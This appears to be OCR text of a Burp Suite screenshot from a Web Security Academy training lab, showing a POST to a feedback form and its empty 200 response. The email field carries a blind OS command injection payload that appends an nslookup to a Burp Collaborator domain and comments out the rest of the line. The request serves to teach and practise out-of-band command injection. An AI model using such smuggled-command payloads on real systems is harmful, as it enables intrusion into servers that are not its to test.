 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a4400080333b846c04feb75005c0070.web-security-academy.net
3 Cookie: session=w2VrFDZpPyq6bQk9m47N4u4TIBvUIlwY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 165
10 Origin: https://0a4400080333b846c04feb75005c0070.web-security-academy.n
11 Referer:
https://0a4400080333b846c04feb75005c0070.web-security-academy.net/feedb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18
19
20 csrf=UfTw8aBwMGPhF6MGrJy2VBawdAB06GQ5&name=karim&email=
123%40g.com%26nslookup%20y21kg9ifjgutl206yib4mhvtrkxdl2.burpcollaborato
t%20%23&subject=123&message=123
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2
5
6 {
}